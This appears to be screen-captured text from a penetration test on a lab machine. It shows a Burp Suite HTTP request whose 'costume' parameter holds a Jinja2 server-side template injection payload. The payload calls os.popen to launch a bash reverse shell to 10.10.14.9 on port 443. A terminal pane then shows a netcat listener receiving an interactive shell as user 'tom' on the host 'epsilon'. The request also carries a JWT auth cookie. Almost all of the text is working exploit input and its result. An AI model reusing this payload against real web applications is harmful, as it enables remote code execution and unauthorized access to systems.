 Request
Response
Pretty Raw Hex \n Select extension...
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://10.10.11.134:5000/order
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6IjB4ZGYi
fQ.0kQYuCxPdN6bYT66kYg3lF-fjFRU9YvI30hNN4t77RE
14 Connection: close
15
16 costume={{ namespace.__init__.__globals__.os.popen('bash -c
"bash -i >%26 /dev/tcp/10.10.14.9/443 0>%261"').read()
}}&q=1&addr=1
Search... 0 matches
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.134] 52478
bash: cannot set terminal process group (1022): Inappropriate ioctl for device
bash: no job control in this shell
tom@epsilon:/var/www/app$
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers